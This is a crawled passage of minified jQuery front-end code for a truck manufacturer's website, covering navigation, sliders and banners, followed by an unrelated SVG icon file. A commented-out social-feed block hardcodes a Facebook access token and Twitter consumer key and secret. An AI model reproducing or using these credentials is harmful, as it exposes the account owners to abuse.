            this.$elem = i(e), this.$target = i(), this.settings = i.extend({}, n, t), this.init()
        }
        i.extend(a.prototype, {
            init: function() {
                var e = this;
                void 0 !== e.$elem.data("target") ? e.$target = i(e.$elem.data("target")) : void 0 !== e.$elem.attr("href") && "#" !== e.$elem.attr("href") && (e.$target = i(e.$elem.attr("href"))), 0 !== e.$target.length && e.eventHandler()
            },
            eventHandler: function() {
                var t = this;
                i(t.$elem).on("click", function(e) {
                    e.preventDefault(), e.stopPropagation(), t.toggleTarget(), t.$elem.hasClass("js_close-nav") && i(".js_main-navigation").trigger("close_nav")
                }), i("body").on("click", function(e) {
                    0 !== i(e.target).closest(t.$target).length || i(e.target).is(t.$target) || t.close()
                })
            },
            toggleTarget: function() {
                this.$target.fadeToggle(this.settings.fadeTime), AreaDataService.toggleExpandedAreaState(this.$elem), AreaDataService.toggleVisibleAreaState(this.$target), this.$elem.hasClass("js_no-mobile-sticky-affix") && setTimeout(function() {
                    i(".js_mobile-sticky").toggleClass("state_has-sticky-child state_sticky-hidden")
                }, i(".js_mobile-sticky").hasClass("state_has-sticky-child") ? 200 : 0)
            },
            close: function() {
                AreaDataService.setExpandedState(this.$elem, !1), AreaDataService.setHiddenState(this.$target, !0), this.$target.fadeOut(this.settings.fadeTime), setTimeout(function() {
                    i(".js_mobile-sticky:not(#main-navigation .affix):not(.js_man-anchornavi)").removeClass("state_has-sticky-child state_sticky-hidden")
                }, 200)
            }
        }), i.fn[t] = function(e) {
            return this.each(function() {
                i.data(this, "plugin_" + t) || i.data(this, "plugin_" + t, new a(this, e))
            })
        }
    }(jQuery), $(function() {
        $(".js_toggle-target").toggleTargetPopup()
    })
    
	/*function(t) {
		var e = "socialMediaStream";

		function i(e) {
			this.$elem = t(e), this.limitPerChannel = this.$elem.data("limit-per-channel") || 4, this.init()
		}
		t.extend(i.prototype, {
			init: function() {
				var e = this;
				t.get("https://www.truck.man.eu/ru/media/nresources/nscripts/async/social-media-stream.js").done(function() {
					e.$elem.socialfeed({
						facebook: {
							accounts: ["@mantruckandbus"],
							limit: e.limitPerChannel,
							access_token: "720098404793336|91f7987dc582e05d7c8e876ea7c61d59"
						},
						twitter: {
							accounts: ["@MAN_Group"],
							limit: e.limitPerChannel,
							consumer_key: "yzqxBXUqtjI3yn2bM76RydKuu",
							consumer_secret: "mLLCWapswokDGSoscjGCKgEn1oCcszD7pJF8HiJal2ky2Yh2FI"
						},
						media_min_width: 300,
						show_media: !0,
						date_format: I18NService.getDateFormat().toUpperCase(),
						length: 200,
						template_html: t("#js_tpl-social-media-stream").text(),
						callback: function() {
							e.initBabylongrid()
						}
					})
				})
			},
			initBabylongrid: function() {
				var e = this;
				e.$elem.babylongrid({
					scheme: [{
						minWidth: 960,
						columns: 3
					}, {
						minWidth: 600,
						columns: 2
					}, {
						minWidth: 0,
						columns: 1
					}]
				}), e.$elem.find("img").load(function() {
					e.$elem.trigger("babylongrid:resize")
				}), setTimeout(function() {
					e.$elem.trigger("babylongrid:resize")
				}, 1500)
			}
		}), t.fn[e] = function() {
			return this.each(function() {
				t.data(this, "plugin_" + e) || t.data(this, "plugin_" + e, new i(this))
			})
		}
	}($), $(function() {
		$("#js_social-media-stream").socialMediaStream()
	});*/
_typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
	return typeof e
} : function(e) {
	return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
};

var waypointNaviContainerID = "#waypoint-navigation-container",
    anchorNaviOuterContainerID = "#content-navigation-container",
    anchorNaviInnerContainerID = "#content-navigation",
    mainNaviID = "#main-navigation",
    anchorLinkClass = ".js_man-anchornavi-link",
    anchorNaviContainerClass = ".js_man-anchornavi-container",
    anchorNaviClass = ".js_man-anchornavi",
    anchorNaviLinkWrapper = ".js_man-anchornavi-linkwrapper",
    anchorNaviItemWrapper = ".js_man-anchornavi-linkitems",
    introStageClass = ".js_man-anchornavi-after",
    itemsContainerClass = ".js_man-anchor-content",
    naviTitleClass = ".js_man-anchornavi-title",
    prevButtonClass = ".anchor-button-prev",
    nextButtonClass = ".anchor-button-next",
    mainNaviButtonClass = ".js_toggle-nav",
    showAnchorNaviClass_ = "js_man-anchornavi-show",
    inMainNaviClass_ = "in-main-nav",
    hiddenClass_ = "hidden",
    activeClass_ = "anchor-active",
    affixClass_ = "fixed",
    slickListClass_ = "slick-list",
    slickTrackClass_ = "slick-track",
    arrowDisabledClass_ = "slick-disabled",
    ieClass_ = "ie",
    dropdownToggleButton_Tpl = "#tpl_man-anchornavi-button",
    navItem_Tpl = "#tpl_man-anchornavi-link",
    switchToDropdownWidth = 1011,
    offsetTop = 0 //Modernizr.mq("(max-width:" + switchToDropdownWidth + "px)") ? 0 : 50;

function scrollToElement(e) {
    if (!$(e).length) return !1;
    $(e).hasClass("js_man-anchor-content") && ($(anchorLinkClass).removeClass(activeClass_), $(anchorLinkClass + '[href="' + e + '"]').addClass(activeClass_));
    var t = parseInt($(e).offset().top) - offsetTop;
    $("body, html").stop().animate({
        scrollTop: t
    }, function() {
        handleLocationHash(e)
    })
}

function loadSlider() {
    var e = $(".tab-module ul li a").closest(".tab-module").find(".tab-pane.active").find(".js_singlecol-slider");
    e.length && (e.hasClass("slick-initialized") && e.slick("unslick"), e.slick({
        dots: !1,
        infinite: !1,
        speed: 300,
        slidesToShow: 1,
        slidesToSlide: 1,
        adaptiveHeight: !0
    }))
}

function fullwidthSlider(t) {
    var e = t.hasClass("autoplay"),
        i = t.attr("data-speed"),
        n = i < 1 ? 3e3 : i;

    function a() {
        var e = t.find("picture").height();
        t.find(".slick-dots").css("top", e - 35)
    }

    function o(e) {
        var t = e.find(".slick-dots"),
            i = e.find(".slick-current").attr("data-theme");
        t.removeClass("light dark"), t.addClass(i)
    }
    t.slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        fade: !1,
        dots: !0,
        autoplaySpeed: n,
        arrows: !1,
        autoplay: e,
        infinite: !0
    }), o(t), t.on("afterChange", function() {
        o($(this))
    }), $(window).on("resize", throttle(500, function() {
        t.slick("refresh"), setTimeout(function() {
            a()
        }, 300)
    })), setTimeout(function() {
        a()
    }, 500)
}

function uspSlider(e) {
    var t = e.data("autoplay"),
        i = e.data("autoplaySpeed");
    e.slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        fade: !0,
        arrows: !1,
        dots: !0,
        autoplay: t,
        autoplaySpeed: i,
        infinite: !0
    })
}
function manVanCircleSlider(i) {
    if (i.length) {
        i.hasClass("slick-initialized") && i.slick("unslick");
        var n = i.parent().prev(".js_circle-slider-head"),
            a = n.children(".slick-prev"),
            e = n.children(".slick-next"),
            o = i.find(".circle-teaser-icon");
        $(window).on("resize", throttle(500, function() {
            i.slick("refresh");
            var e = a.outerHeight(),
                t = o.innerHeight() / 2 + e / 2;
            n.css("top", t)
        })), i.on("init", function() {
            n.removeClass("hidden"), setTimeout(function() {
                $(window).trigger("resize")
            }, 1)
        });
        var t = i.find(".js_slider-item").length < 3 ? i.find(".js_slider-item").length : 3;
        i.slick({
            infinite: !0,
            speed: 300,
            dots: !1,
            arrows: !0,
            slidesToShow: t,
            slide: ".js_slider-item",
            prevArrow: a,
            nextArrow: e,
            responsive: [{
                breakpoint: 991,
                settings: {
                    slidesToShow: 3
                }
            }, {
                breakpoint: 767,
                settings: {
                    slidesToShow: 2
                }
            }, {
                breakpoint: 479,
                settings: {
                    slidesToShow: 1
                }
            }]
        })
    }
}
$.expr.filters.offscreen = function(e, t, i) {
        var n = $(i[3]).outerHeight(),
            a = $(e).outerHeight();
        return parseInt(a) > parseInt(n)
    },
    function(l) {
        var e = "man_anchorNavigation",
            n = {};

        function t(e, t) {
            this.settings = l.extend({}, n, t), this.$elem = l(e), this.mainNaviID = this.settings.mainNaviID || mainNaviID, this.anchorNaviOuterContainerID = this.settings.anchorNaviOuterContainerID || anchorNaviOuterContainerID, this.waypointNaviContainerID = this.settings.waypointNaviContainerID || waypointNaviContainerID, this.anchorNaviContainerClass = this.settings.anchorNaviContainerClass || anchorNaviContainerClass, this.anchorLinkClass = this.settings.anchorLinkClass || anchorLinkClass, this.itemsContainerClass = this.settings.itemsContainerClass || itemsContainerClass, this.naviTitleClass = this.settings.naviTitleClass || naviTitleClass, this.activeClass_ = this.settings.activeClass_ || activeClass_, this.affixClass_ = this.settings.affixClass_ || affixClass_, this.inMainNaviClass_ = this.settings.inMainNaviClass_ || inMainNaviClass_, this.hiddenClass_ = this.settings.hiddenClass_ || hiddenClass_, this.arrowDisabledClass_ = this.settings.arrowDisabledClass_ || arrowDisabledClass_, this.slickListClass_ = this.settings.slickListClass_ || slickListClass_, this.slickTrackClass_ = this.settings.slickTrackClass_ || slickTrackClass_, this.$dropdownToggleButton = null, this.$anchorNavi = this.settings.anchorNaviClass ? l(this.settings.anchorNaviClass) : l(anchorNaviClass), this.$anchorNaviLinkWrapper = this.settings.anchorNaviLinkWrapper ? l(this.settings.anchorNaviLinkWrapper) : l(anchorNaviLinkWrapper), this.$anchorNaviItemWrapper = this.settings.anchorNaviItemWrapper ? l(this.settings.anchorNaviItemWrapper) : l(anchorNaviItemWrapper), this.$mainNaviButton = this.settings.mainNaviButtonClass ? l(this.settings.mainNaviButtonClass) : l(mainNaviButtonClass), this.$introStage = this.settings.introStageClass ? l(this.settings.introStageClass) : l(introStageClass), this.$prevButton = this.settings.prevButtonClass ? l(this.settings.prevButtonClass) : l(prevButtonClass), this.$nextButton = this.settings.nextButtonClass ? l(this.settings.nextButtonClass) : l(nextButtonClass), this.$anchorNaviInnerContainer = this.settings.anchorNaviInnerContainerID ? l(this.settings.anchorNaviInnerContainerID) : l(anchorNaviInnerContainerID), this.$dropdownToggleButton_Tpl = this.settings.dropdownToggleButton_Tpl ? l(this.settings.dropdownToggleButton_Tpl) : l(dropdownToggleButton_Tpl), this.$navItem_Tpl = this.settings.navItem_Tpl ? l(this.settings.navItem_Tpl) : l(navItem_Tpl), this.offsetTop = this.settings.offsetTop || offsetTop, this.switchToDropdownWidth = this.settings.switchToDropdownWidth || switchToDropdownWidth, this.throttleTimeout = this.settings.throttleTimeout || 500, this.dropdownToggleWidth = 0, this.anchorTargetIDs = [], this.$anchorLinks = [];
            var i = !!t && t.rerun;
            this.init({
                rerun: i
            })
        }
        l.extend(t.prototype, {
            init: function(e) {
                var t = this;
                t.$introStage = t.$introStage.first(), l(t.itemsContainerClass).each(function() {
                    "" !== l(this).data("anchornavi-itemlabel") && t.anchorTargetIDs.push(l(this).attr("id"))
                }), t.buildNavigation(e)
            },
            buildNavigation: function(e) {
                var a = this;
                e.rerun || (a.$dropdownToggleButton = l(a.$dropdownToggleButton_Tpl).html().replace(/{{naviLabel}}/g, l("body").data("anchornavi-label")), a.$elem.prepend(a.$dropdownToggleButton)), e.rerun && (a.$anchorLinks = [], a.$anchorNaviItemWrapper.empty()), l.each(a.anchorTargetIDs, function(e, t) {
                    var i = l("#" + t).data("anchornavi-itemlabel"),
                        n = l(a.$navItem_Tpl).html().replace(/{{targetID}}/g, t).replace(/{{itemLabel}}/g, i);
                    a.$anchorLinks.push(n), a.$anchorNaviItemWrapper.append(n)
                }), a.$dropdownToggleButton = l(a.naviTitleClass), a.$elem = l(a.anchorNaviContainerClass), a.$anchorLinks = a.$anchorNaviLinkWrapper.find(a.anchorLinkClass), setTimeout(function() {
                    a.$elem.hasClass("mobile") || l(a.anchorNaviOuterContainerID).addClass(a.inMainNaviClass_), a.toggleStyling("desktop"), a.changeHTMLPosition(a.$introStage)
                }, 2 * a.throttleTimeout), a.eventHandler(), l(".fullscreen:not(html)").slice(1).addClass("minus-anchor-navi-bar"), a.makeStickyForDesktop()
            },
            makeStickyForDesktop: function() {
                var t = this;
                setTimeout(function() {
                    new Waypoint({
                        element: l(t.anchorNaviOuterContainerID)[0],
                        handler: function(e) {
                            "down" === e ? l(t.$anchorNaviInnerContainer).addClass(t.affixClass_) : l(t.$anchorNaviInnerContainer).removeClass()
                        }
                    })
                }, 2 * t.throttleTimeout)
            },
            changeHTMLPosition: function(e) {
                this.$elem.hide().toggleClass(this.inMainNaviClass_).detach(), l(e).after(this.$elem), this.$elem.show(), Waypoint.refreshAll()
            },
            toggleStyling: function(e) {
                var t = this;
                setTimeout(function() {
                    if ("desktop" === e) {
                        t.dropdownToggleWidth = parseInt(l(t.$dropdownToggleButton).outerWidth(!0), 10), t.$anchorNaviLinkWrapper.css({
                            "max-width": "calc(100% - " + t.dropdownToggleWidth - 2 + "px - 44px)"
                        });
                        var i = 0;
                        l.each(t.$anchorLinks, function(e, t) {
                            i += l(this).outerWidth(!0)
                        }), parseInt(i, 10) > parseInt(l(".js_man-anchornavi-linkwrapper").width(), 10) ? (t.$anchorNaviLinkWrapper.addClass(t.slickListClass_), t.$anchorNaviItemWrapper.addClass(t.slickTrackClass_), t.$prevButton.removeClass(t.hiddenClass_), t.$nextButton.removeClass(t.hiddenClass_)) : (t.$anchorNaviLinkWrapper.removeClass(t.slickListClass_), t.$anchorNaviItemWrapper.removeClass(t.slickTrackClass_), t.$prevButton.addClass(t.hiddenClass_), t.$nextButton.addClass(t.hiddenClass_))
                    } else t.$anchorLinks.show().css({
                        opacity: 1
                    }), t.$anchorNaviLinkWrapper.attr("style", "").removeClass(t.slickListClass_), t.$anchorNaviItemWrapper.removeClass(t.slickTrackClass_), t.$prevButton.addClass(t.hiddenClass_), t.$nextButton.addClass(t.hiddenClass_)
                }, 4 * t.throttleTimeout)
            },
            restylingNavigation: function() {
                var t = this,
                    e = t.$elem.prev();
                l("body").on("click", function(e) {
                    !l(e.target).hasClass("js_toggle-nav") && t.$anchorNavi.hasClass("open") && l("body").hasClass("modal-open") && (l("body").removeClass("modal-open"), l.scrollLock(!1, t.$elem))
                }), t.$elem.hasClass("mobile") ? e.is(t.$introStage) && (t.toggleStyling("mobile"), t.changeHTMLPosition(t.$introStage)) : (l("body").removeClass("modal-open"), e.is(t.$mainNaviButton) && (t.toggleStyling("desktop"), t.changeHTMLPosition(t.$introStage))), t.makeStickyForDesktop()
            },
            viewDecision: function(e) {
                var t = l(window).width();
                offsetTop = e.$elem.hasClass("mobile") ? 0 : 50;
                var i = e.$elem.hasClass("mobile");
                !i && t <= this.switchToDropdownWidth ? (e.$elem.addClass("mobile"), e.restylingNavigation()) : i && t >= this.switchToDropdownWidth && (e.$elem.removeClass("mobile"), e.restylingNavigation())
            },
            eventHandler: function() {
                var a = this,
                    e = a.$anchorNaviItemWrapper.find(a.anchorLinkClass + ":last");
                l(a.anchorLinkClass).on("click ", function(e) {
                    return e.preventDefault(), a.$anchorLinks.removeClass(a.activeClass_), l(this).addClass(a.activeClass_), scrollToElement(l(this).attr("href")), a.$elem.hasClass("mobile") && a.$anchorNavi.hasClass("open") && setTimeout(function() {
                        a.$anchorNavi.removeClass("open"), a.$dropdownToggleButton.attr("aria-expanded", "false"), l("body").removeClass("modal-open")
                    }, a.throttleTimeout), !1
                }), a.$prevButton.on("click", function(e) {
                    if (e.preventDefault(), l(this).hasClass(a.arrowDisabledClass_)) return !1;
                    var t = a.$elem.find(a.anchorLinkClass + ":visible").first(),
                        i = a.$elem.find(a.anchorLinkClass).length,
                        n = a.$elem.find(a.anchorLinkClass + ":visible").length + 1;
                    t.is(":first-child") || (t.prev().animate({
                        opacity: 1,
                        width: "toggle",
                        direction: "right"
                    }), a.$nextButton.removeClass(a.arrowDisabledClass_)), i === n && l(this).addClass(a.arrowDisabledClass_), a.$elem.trigger("beforeChange")
                }), a.$nextButton.on("click", function(e) {
                    if (e.preventDefault(), l(this).hasClass(a.arrowDisabledClass_)) return !1;
                    var t = a.$elem.find(a.anchorLinkClass + ":visible").first();
                    2 <= a.$elem.find(a.anchorLinkClass + ":visible").length && (t.animate({
                        opacity: 0,
                        width: "toggle",
                        direction: "left"
                    }), a.$prevButton.removeClass(a.arrowDisabledClass_)), a.$elem.trigger("afterChange")
                }), a.$dropdownToggleButton.on("click", function() {
                    var e = l(".js_toggle-nav");
                    e.hasClass("active") && (e.removeClass("active"), l("#js_nav-background, #js_nav-wrapper").removeClass("state_visible")), a.$elem.hasClass("mobile") && (l.scrollLock(!1), l("html,body").animate({
                        scrollTop: a.$anchorNavi.offset().top
                    }, "slow"), a.$anchorNavi.hasClass("open") ? l("body").removeClass("modal-open") : l("body").addClass("modal-open"))
                }), a.$elem.on("beforeChange", function() {
                    0 < e.position().top && a.$nextButton.removeClass(a.arrowDisabledClass_)
                }), a.$elem.on("afterChange", function() {
                    setTimeout(function() {
                        0 === e.position().top && a.$nextButton.addClass(a.arrowDisabledClass_)
                    }, a.throttleTimeout)
                }), a.onResize(), a.onScroll()
            },
            onResize: function() {
                var e = this,
                    t = !0;
                t && (t = !1, e.viewDecision(e)), l(window).on("resize", function() {
                    e.viewDecision(e)
                })
            },
            onScroll: function() {
                var a = this,
                    o = void 0,
                    s = a.$anchorLinks.map(function() {
                        var e = l(l(this).attr("href"));
                        if (e.length) return e
                    }),
                    r = Math.round(a.$elem.outerHeight()) + 15;
                l(window).on("scroll", throttle(10, function(e) {
                    var t = Math.round(l(this).scrollTop()) + r,
                        i = s.map(function() {
                            if (l(this).offset().top < t) return this
                        }),
                        n = (i = i[i.length - 1]) && i.length ? i[0].id : "";
                    a.$anchorNaviInnerContainer.hasClass(a.affixClass_) && o !== n && (o = n, a.$anchorLinks.removeClass(a.activeClass_), a.$anchorLinks.filter('[href="#' + n + '"]').addClass(a.activeClass_))
                }))
            }
        }), l.fn.man_anchorNavigation = function() {
            l(anchorNaviClass);
            return this.each(function() {
                l.data(this, "plugin_" + e) ? new t(this, {
                    rerun: !0
                }) : l.data(this, "plugin_" + e, new t(this))
            })
        }
    }(jQuery), $(function() {
        var e = $(anchorNaviClass);
        //"MSIE" == BrowserDetect.browser && e.addClass(ieClass_);
        var t = window.location.hash;
        t && setTimeout(function() {
            scrollToElement(t)
        }, 1500), e.length ? $("body").hasClass(showAnchorNaviClass_) && $(introStageClass).length && $(itemsContainerClass).length ? e.man_anchorNavigation() : e.remove() : $(anchorNaviOuterContainerID).remove()
    }), $(document).ready(function() {
        var e = $(".js_table-slider"),
            t = e.find(".js_accordion");
        e.slick({
            dots: !1,
            infinite: !1,
            speed: 300,
            slidesToShow: 1,
            adaptiveHeight: !0
        }), t.length && (t.on("show.bs.collapse", function() {
            e.slick("refresh")
        }), t.on("hide.bs.collapse", function() {
            e.slick("refresh")
        })), loadSlider(), $(".tab-module ul li a").on("shown.bs.tab", function() {
            loadSlider()
        })
    }), $(".js_slider-fullwidth").each(function() {
        fullwidthSlider($(this))
    }), $(".js_slider-usp").each(function() {
        uspSlider($(this))
    }), $(function() {
        $(".js_circle-slider-content").each(function() {
            manVanCircleSlider($(this))
        })
    }),
    function(o, t) {
        var i = "contentSlider",
            n = {};

        function a(e, t) {
            this.element = e, this.$elem = o(e), this.settings = o.extend({}, n, t), this.$targetSlider = null, this.$head = this.$elem.prev(".js_slider-nav"), this.$prev = this.$head.children(".slick-prev"), this.$next = this.$head.children(".slick-next"), this.init()
        }
        o.extend(a.prototype, {
            init: function() {
                var e = this;
                e.$targetSlider = e.$elem.slick({
                    prevArrow: e.$prev,
                    nextArrow: e.$next
                }), t.setTimeout(function() {
                    e.repositionControls()
                }, 1e3), e.eventListener()
            },
            eventListener: function() {
                var e = this;
                o(t).on("resize", throttle(500, function() {
                    e.repositionControls()
                }))
            },
            repositionControls: function() {
                var e = this;
                e.$images = e.$targetSlider.find(".img-gallery-slider"), e.$images.height("auto");
                var t = this.$images.map(function() {
                        return o(this).outerHeight()
                    }).get(),
                    i = Math.min.apply(null, t);
                e.$images.not(".img3x4").outerHeight(i);
                var n = e.$targetSlider ? e.$targetSlider.find(".slick-current .img-gallery-slider").height() : e.$image.innerHeight(),
                    a = Math.round(n / 2);
                e.$head.css("top", a)
            }
        }), o.fn[i] = function(e) {
            return this.each(function() {
                o.data(this, "plugin_" + i) || o.data(this, "plugin_" + i, new a(this, e))
            })
        }
    }(jQuery, window), $(function() {
        $(".js_slider-gallery-content").contentSlider()
    }), $(".js_accordion-tiles").each(function() {
        accordionTiles($(this))
    }), $(function() {
        var t = "busworld17-banner-seen",
            a = $("#busworld17-banner-wrapper"),
            o = $("#busworld17-banner");
        $.getJSON($("body").data("busworld-json-url"), function(e) {
            var t, i = document.getElementsByTagName("meta"),
                n = e[function() {
                    for (var e = 0; e < i.length; e++)
                        if ("content-language" === i[e].getAttribute("http-equiv")) return i[e].getAttribute("content");
                    return ""
                }()] || e.en;
            t = n, o.html(o.html().replace("{{cover}}", t.cover)), o.html(o.html().replace("{{desktopHeadline}}", t.desktopHeadline)), o.html(o.html().replace("{{mobileHeadline}}", t.mobileHeadline)), o.html(o.html().replace("{{desktopContent}}", t.desktopContent)), o.html(o.html().replace("{{button}}", t.button)), o.html(o.html().replace("{{buttonUrl}}", t.buttonUrl)), a.show()
        }), o.on("click", ".js_banner-close", function(e) {
            e.preventDefault(), Cookies.set(t, "cookie-accepted", {
                expires: 365
            }), a.hide()
        }), o.on("click", "a.btn", function(e) {
            Cookies.set(t, "cookie-accepted", {
                expires: 365
            }), a.hide()
        })
    }), $(function() {
        var t = "l4c-banner-seen",
            a = $("#l4c-banner-wrapper"),
            o = $("#l4c-banner");
        $.getJSON($("body").data("banner-json-url"), function(e) {
            var t, i = document.getElementsByTagName("meta"),
                n = e[function() {
                    for (var e = 0; e < i.length; e++)
                        if ("content-language" === i[e].getAttribute("http-equiv")) return i[e].getAttribute("content");
                    return ""
                }()] || e.en;
            t = n, o.html(o.html().replace("{{button}}", t.button).replace("{{buttonUrl}}", t.buttonUrl).replace("{{slide1}}", t.slide1).replace("{{slide2}}", t.slide2).replace("{{slide3}}", t.slide3)), a.show(), $("body").addClass("modal-open")
        }), o.on("click", ".js_banner-close", function(e) {
            e.preventDefault(), Cookies.set(t, "cookie-accepted", {
                expires: 365
            }), a.hide(), $("body").removeClass("modal-open")
        }), o.on("click", "a.btn", function(e) {
            Cookies.set(t, "cookie-accepted", {
                expires: 365
            }), a.hide()
        })
    });


--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-11.svg
body_size: 4423
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <rect id="svg_2" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st10" y="0" x="-0.1"></rect>
   <g id="svg_3">
    <path id="svg_4" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m23.6,29.8l0,-8.1l4,0l0,1.3l-2.4,0l0,6.7l-1.6,0l0,0.1zm4.8,-8.1l2.4,0c0.8,0 1.4,0.1 1.7,0.3c0.3,0.2 0.6,0.5 0.8,0.9c0.1,0.3 0.2,0.7 0.2,1.1c0,0.6 -0.1,1.2 -0.4,1.6c-0.3,0.5 -0.8,0.7 -1.6,0.8c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.2l-1.6,0l0,-7.9l0,0zm1.6,1.2l0,2.4l0.5,0c0.4,0 0.7,-0.1 0.8,-0.2c0.3,-0.2 0.4,-0.5 0.4,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.4,-0.1 -0.8,-0.1l-0.4,0l0,0.1zm7.9,-1.2l1.7,0l-2.6,6.8c-0.2,0.5 -0.4,0.8 -0.7,1.1c-0.3,0.2 -0.6,0.3 -1,0.3c-0.2,0 -0.4,0 -0.7,-0.1l0,-1.2c0.2,0.1 0.3,0.1 0.4,0.1c0.2,0 0.4,-0.1 0.5,-0.2c0.1,-0.1 0.3,-0.4 0.4,-0.8l-2.3,-5.9l1.9,0l1.2,4.4l1.2,-4.5l0,0zm1.8,2.4c0,-0.3 0.1,-0.6 0.2,-0.8c0.1,-0.2 0.2,-0.4 0.3,-0.7c0.5,-0.8 1.3,-1.1 2.3,-1.1c0.8,0 1.5,0.2 1.9,0.7c0.4,0.4 0.6,0.9 0.6,1.6c0,0.5 -0.2,0.9 -0.5,1.3c-0.1,0.1 -0.2,0.2 -0.3,0.3c-0.1,0.1 -0.3,0.1 -0.5,0.2c0.4,0.2 0.7,0.4 0.9,0.6c0.3,0.4 0.5,0.8 0.5,1.4c0,0.7 -0.2,1.3 -0.7,1.8c-0.5,0.4 -1.1,0.7 -1.9,0.7c-1,0 -1.8,-0.4 -2.3,-1.1c-0.2,-0.2 -0.3,-0.5 -0.4,-0.7c-0.1,-0.2 -0.2,-0.5 -0.3,-0.9l1.5,0c0.1,0.3 0.1,0.6 0.2,0.8c0.2,0.4 0.5,0.5 1,0.5c0.3,0 0.6,-0.1 0.8,-0.3c0.2,-0.2 0.3,-0.5 0.3,-0.8c0,-0.3 -0.1,-0.6 -0.3,-0.8c-0.2,-0.2 -0.4,-0.3 -0.7,-0.3l-0.3,0l0,-1.5l0.6,0c0.3,0 0.5,-0.1 0.6,-0.3c0.2,-0.2 0.2,-0.4 0.2,-0.7c0,-0.3 -0.1,-0.6 -0.3,-0.7c-0.2,-0.2 -0.4,-0.3 -0.7,-0.3c-0.4,0 -0.6,0.1 -0.8,0.3c-0.2,0.2 -0.3,0.5 -0.4,0.9l-1.5,0l0,-0.1zm8.9,-2.6c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.2,-0.1 0.7,-0.2 1.3,-0.2l0,0zm0,1.2c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.2,-0.5 -0.5,-0.7 -0.9,-0.7l0,0zm3.7,-1l2.4,0c0.8,0 1.3,0.1 1.6,0.2c0.4,0.2 0.6,0.4 0.8,0.8c0.2,0.3 0.2,0.7 0.2,1c0,0.5 -0.1,0.9 -0.3,1.2c-0.2,0.3 -0.5,0.5 -0.9,0.6c0.3,0.1 0.6,0.2 0.8,0.3c0.4,0.3 0.7,0.9 0.7,1.6c0,1 -0.3,1.6 -1,2c-0.3,0.2 -0.9,0.3 -1.5,0.3l-2.7,0l0,-8l-0.1,0zm1.6,1.2l0,2.1l0.4,0c0.5,0 0.8,0 1,-0.1c0.3,-0.2 0.4,-0.5 0.4,-0.9c0,-0.5 -0.2,-0.8 -0.6,-1c-0.1,0 -0.4,-0.1 -0.9,-0.1l-0.3,0l0,0zm0,3.2l0,2.4l0.4,0c0.3,0 0.5,0 0.7,0c0.1,0 0.2,0 0.3,-0.1c0.4,-0.2 0.6,-0.6 0.6,-1.1c0,-0.6 -0.2,-1 -0.7,-1.1c-0.1,0 -0.4,-0.1 -0.9,-0.1l-0.4,0l0,0zm7.3,-4.6c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.2,-0.1 0.7,-0.2 1.3,-0.2l0,0zm-0.1,1.2c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.2,-0.5 -0.4,-0.7 -0.9,-0.7l0,0zm5,-3.1l0.6,0c0.1,0.3 0.2,0.4 0.3,0.5c0.1,0.1 0.3,0.1 0.6,0.1c0.2,0 0.4,-0.1 0.5,-0.2c0.1,-0.1 0.2,-0.3 0.3,-0.5l0.6,0c-0.1,0.6 -0.3,0.9 -0.4,1.1c-0.2,0.2 -0.5,0.3 -1,0.3c-0.5,0 -0.9,-0.1 -1.1,-0.3c-0.2,-0.1 -0.3,-0.5 -0.4,-1l0,0zm4.1,2.1l0,8.1l-1.5,0l0,-3.8c0,-0.9 0,-1.7 0.1,-2.4l0,0c-0.1,0.5 -0.3,1.2 -0.7,2.3l-1.4,3.8l-1.8,0l0,-8.1l1.5,0l0,3.9c0,0.8 0,1.6 -0.1,2.2l0,0c0.2,-0.8 0.4,-1.7 0.8,-2.6l1.3,-3.5l1.8,0l0,0.1z" class="st4"></path>
